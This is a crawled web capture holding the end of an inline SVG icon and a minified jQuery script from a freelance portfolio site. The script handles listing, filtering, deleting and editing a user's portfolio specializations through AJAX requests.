                        <path d="M1.55147761,6.16746269 L5.85894776,1.63328358 C6.44553731,1.0158209 7.39652985,1.0158209 7.9831194,1.63328358 L9.75862687,3.50149254 C9.62874627,3.57432836 9.5048209,3.66044776 9.39592537,3.77507463 L3.5861791,9.89059701 C3.47728358,10.0052239 3.39532836,10.1364179 3.32698507,10.2723881 L1.55147761,8.4041791 C0.964746269,7.78597015 0.964746269,6.78492537 1.55147761,6.16746269 Z" id="Stroke-9" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Fill-10" fill="#FFFFFF"></path>
                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Stroke-11" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M11.4316194,9.63313433 L31.3616269,30.3031343" id="Stroke-12" stroke="#FFFFFF" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://welldoneby.com/files/min/portfolio.owner.list.b2d4b1db391b2446ef72e36ca6b0b091.js?v=d25230
body_size: 622
content:
var jPortfolioOwnerList=(function(){var inited=!1,o={lang:{}},listMngr;var $block,$form,$list,$pgn;var $specTitle;function init(){$block=$('#j-portfolio-owner-list');$form=$('#j-portfolio-owner-list-form');$list=$block.find('.j-list');$pgn=$block.find('.j-pagination');$specTitle=$form.find('.j-f-spec-title');$form.on('click','.j-f-spec-select',function(){var $el=$(this);$form.find('[name="spec"]').val($el.data('id'));closePopup($el);massActions();listMngr.submit({},!0);return !1});$list.on('click','.j-delete',function(){if(confirm(o.lang.item_delete)){bff.ajax(bff.ajaxURL('portfolio','item-delete'),{id:$(this).data('id'),hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){listMngr.submit({popstate:!0},!1)}else{app.alert.error(errors)}})}
return !1});$list.on('click','.j-spec-edit',function(){var $el=$(this);var id=intval($el.data('id'));var $bl=$el.closest('.j-spec');var $descr=$bl.find('.j-descr');if(!$descr.length)return !1;bff.ajax(bff.ajaxURL('portfolio','spec-edit-form'),{id:id,hash:app.csrf_token},function(resp,errors){if(resp&&resp.success){$descr.addClass('hidden');$bl.find('.j-edit').addClass('hidden');$descr.after(resp.form);var $f=$('#j-owner-spec-form-'+id);var f=app.form($f,function(){bff.ajax(bff.ajaxURL('portfolio','spec-edit'),$f.serialize(),function(data,errors){if(data&&data.success){$descr.html(data.descr);f.alertSuccess(o.lang.spec_save_success);if($f.find('[ name="order"]:checked').length){listMngr.submit({},!0)}else{formClose()}}else{f.fieldsError(data.fields,errors)}})});$f.on('click','.j-cancel',function(){formClose();return !1});$f.find('.j-after-select').focus(function(){$f.find('.j-after-check').prop('checked',!0)});function formClose(){$f.remove();$descr.removeClass('hidden');$bl.find('.j-edit').removeClass('hidden')}}else{app.alert.error(errors)}});return !1});listMngr=app.list($form,{onSubmit:function(resp,ex){if(ex.scroll)$.scrollTo($list,{offset:-150,duration:500});$list.html(resp.list);$pgn.html(resp.pgn)},onProgress:function(progress,ex){if(ex.fade)$list.toggleClass('disabled')},onAfterDeserialize:function(){massActions()},ajax:o.ajax});if(o.ajax){$pgn.on('click','.j-pgn-page',function(){var $el=$(this);listMngr.page($el.data('page'));return !1})}
$pgn.on('change','.j-pgn-goto',function(){var $el=$(this);listMngr.page($el.val());$el.val('');return !1})}
function closePopup($el){var $p=$el.closest('.dropdown');if($p.length){$p.removeClass('open')}}
function massActions(){var spec=intval($form.find('[name="spec"]').val());if(o.specs.hasOwnProperty(spec)){$specTitle.html(o.specs[spec].t)}}
return{init:function(options){if(inited)return;inited=!0;o=$.extend(o,options||{});$(function(){init()})}}}())